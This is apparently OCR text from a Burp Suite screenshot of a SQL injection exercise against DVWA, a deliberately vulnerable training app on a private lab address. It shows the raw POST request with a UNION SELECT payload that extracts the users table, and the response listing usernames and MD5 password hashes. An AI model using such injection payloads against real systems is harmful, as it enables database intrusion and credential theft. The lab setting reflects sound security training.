 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × ...
Go Cancel < > Target: http://192.168.249.129 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/sqli/
Cookie: security=medium;
PHPSESSID=apovq5mpo6n7um8d9bkcqjo3q2
Upgrade-Insecure-Requests: 1
id=-1 union select
group_concat(User),group_concat(Password) from
users%23&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option
value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option
value="5">5</option></select>
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: -1 union select
group_concat(User),group_concat(Password) from users#<br
/>First name: admin,gordonb,1337,pablo,smithy<br
/>Surname:
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f26085367
8922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40ca
de3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/secur
ityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>